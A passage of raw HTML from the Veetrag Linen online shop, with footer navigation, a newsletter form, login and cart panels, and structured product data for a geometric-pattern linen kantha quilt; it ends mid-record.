				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64c47243 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64c47243" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7e203d1" data-id="7e203d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c4fef71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6c4fef71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/logo-transparent-q3wh67hur2zmays5sl2xit2gajr8knr08zv1srqzdc.png" title="logo-transparent" alt="logo-transparent" loading="lazy" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-6d118287 elementor-widget elementor-widget-wd_list" data-id="6d118287" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-cursor-dark.svg" title="wd-cursor-dark.svg" width="14" height="14">					
					<span class="list-content">
						G-642A, Marudhara Industrial Area, Basni IInd Phase, Near Mayank JCB Jodhpur (Rajasthan) India 
<br>Pin Code: 342005					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-phone-dark.svg" title="wd-phone-dark.svg" width="14" height="14">					
					<span class="list-content">
						Phone: +91-9799995269					</span>

					
						<a  href="tel:9799995269" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-envelope-dark.svg" title="wd-envelope-dark.svg" width="14" height="14">					
					<span class="list-content">
						Email: info@veetraglinen.com					</span>

					
						<a  href="mailto:info@veetraglinen.com" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
				<div class="elementor-element elementor-element-5f742430 elementor-widget elementor-widget-wd_social_buttons" data-id="5f742430" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons woodmart-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/&media=https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled.jpg&description=Linen+Geometric+Pattern+Kantha+quilt+%2F+90%26%23215%3B60+inch+Size+quilt%2F+Geometric+Patchwork+Throw%2F+Gudri+Rally+Bedspread" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ba9df7" data-id="5ba9df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320f3f36 elementor-widget elementor-widget-wd_extra_menu_list" data-id="320f3f36" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															TOP CATEGORIES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kantha-quilts/">
																												
																			Kantha quilts									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kitchen-table-linens/">
																												
																			Kitchen &amp; Table Linens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-curtains/">
																												
																			Linen Curtains									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-coats-jackets/">
																												
																			Linen Coats / Jackets									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-rugs/">
																												
																			Linen Rugs									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7051b2f8" data-id="7051b2f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7132ce0a elementor-widget elementor-widget-wd_extra_menu_list" data-id="7132ce0a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://veetraglinen.com/product-category/linen-accessories/">
																						
															Linen Accessories							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/">
																												
																			Linen Bags									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/hand-bag/">
																												
																			Hand Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/ipad-cover/">
																												
																			Ipad Cover									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/laptop-bag/">
																												
																			Laptop Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/shopping-bag/">
																												
																			Shopping Bag									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-41c1c83b" data-id="41c1c83b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4b7b24 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7a4b7b24" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															QUICK LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/">
																												
																			Home									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/about-us/">
																												
																			About us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shop-handcrafted-linen-products/">
																												
																			Shop									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/blog/">
																												
																			Blog									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/contact-us/">
																												
																			Contact us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-75ca92b7" data-id="75ca92b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-772979c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="772979c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/terms-and-conditions/">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shipping-delivery/">
																												
																			Shipping Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/returns-and-refunds/">
																												
																			Returns policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/customer-reviews/">
																												
																			Customer Reviews									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7e05c777 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e05c777" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6365772d" data-id="6365772d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c22f8af elementor-widget elementor-widget-wd_infobox" data-id="7c22f8af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/retail-2-footer-icon-q3wh67hsswydkut49293x87lcf5ekqrjn2orpi24ju.png" title="retail-2-footer-icon.png" alt="retail-2-footer-icon.png" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Join Our Newsletter Now						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58a4beae" data-id="58a4beae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e1766fa elementor-widget elementor-widget-wd_mailchimp" data-id="e1766fa" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-right" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769116358" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-bb84783 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bb84783" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa7a6f" data-id="7aa7a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3264dc8 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="3264dc8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/9799995269">
			<i aria-hidden="true" class="fab fa-whatsapp-square"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1e725a elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="e1e725a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:info@veetraglinen.com">
			<i aria-hidden="true" class="fas fa-envelope-square"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Copyright © 2023 Veetrag Linen</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left color-scheme-light">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile site-mobile-menu"><li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9601 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link"><span class="nav-link-text">Kantha quilts</span></a></li>
<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9602 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link"><span class="nav-link-text">Double Bed</span></a></li>
<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9603 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link"><span class="nav-link-text">Single Bed</span></a></li>
<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9604 item-level-0" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link"><span class="nav-link-text">Kitchen &amp; Table Linens</span></a></li>
<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link"><span class="nav-link-text">Linen Accessories</span></a></li>
<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9606 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link"><span class="nav-link-text">Linen Bags</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link"><span class="nav-link-text">Hand Bag</span></a></li>
<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9608 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link"><span class="nav-link-text">Ipad Cover</span></a></li>
<li id="menu-item-9609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9609 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link"><span class="nav-link-text">Laptop Bag</span></a></li>
<li id="menu-item-9610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9610 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link"><span class="nav-link-text">Shopping Bag</span></a></li>
<li id="menu-item-9611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9611 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link"><span class="nav-link-text">Linen Coats / Jackets</span></a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9612 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link"><span class="nav-link-text">Linen Curtains</span></a></li>
<li id="menu-item-9613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9613 item-level-0" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link"><span class="nav-link-text">Linen Rugs</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8440 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://veetraglinen.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://veetraglinen.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://veetraglinen.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
									<p style="text-align: center"><span style="color: #ffffff"><strong>Free Shipping on Orders Above $150.</strong></span></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3e2ef4a8e4" /><input type="hidden" name="_wp_http_referer" value="/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/" />											<input type="hidden" name="redirect" value="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://veetraglinen.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://veetraglinen.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill color-scheme-light woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<!-- HFCM by 99 Robots - Snippet # 2: Facebook - Fooer -->
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
/></noscript>
<!-- /end HFCM by 99 Robots -->
<script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item">
			<a href="https://veetraglinen.com/shop-handcrafted-linen-products/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://veetraglinen.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener woodmart-shopping-cart" title="My cart">
			<a href="https://veetraglinen.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://veetraglinen.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/veetraglinen.com"}},{"@type":"ListItem","position":2,"item":{"name":"Kantha quilts","@id":"https:\/\/veetraglinen.com\/product-category\/kantha-quilts\/"}},{"@type":"ListItem","position":3,"item":{"name":"Linen Geometric Pattern Kantha quilt \/ 90&amp;#215;60 inch Size quilt\/ Geometric Patchwork Throw\/ Gudri Rally Bedspread","@id":"https:\/\/veetraglinen.com\/product\/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/veetraglinen.com\/product\/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7\/#product","name":"Linen Geometric Pattern Kantha quilt \/ 90x60 inch Size quilt\/ Geometric Patchwork Throw\/ Gudri Rally Bedspread","url":"https:\/\/veetraglinen.com\/product\/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7\/","description":"A patchwork pure linen throw showcasing geometric design with kantha art work. It is sure to blend any style of bedroom d\u00e9cor. It is made out of 100% pure linen. It feels great against the skin. It owes its uniqueness to its intricate patchwork, an amalgamation of contemporary and eclectic design.\n\nIt has a unique rustic and farmhouse look.\n\nIt is thoroughly checked and washed before it leaves our warehouse, but it may have some imperfections owing to the fact that it is made of vintage linen pieces.\n\nIt is machine washable.\n\nThis can be uses as:-\nPicnic throw, Bedspread, Coverlet, Play mat, Beach Blanket, Wall decor, Wall hanging, Couch throw\n\nSize: 90 in x 60 in\n\nFabric: 100% Pure Linen\n\nColor: White with  Navy Blue\n\nWeight: 1.5 kg\n\nPlease leave us a note with your phone number for shipping documents so that the courier could find you, whenever your order reaches your address","image":"https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/il_fullxfull.3780922034_97vj-scaled.jpg","sku":"3041","offers":[{"@type":"Offer","price":"210.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"210.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/veetraglinen.com\/product\/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7\/","seller":{"@type":"Organization","name":"Veetrag 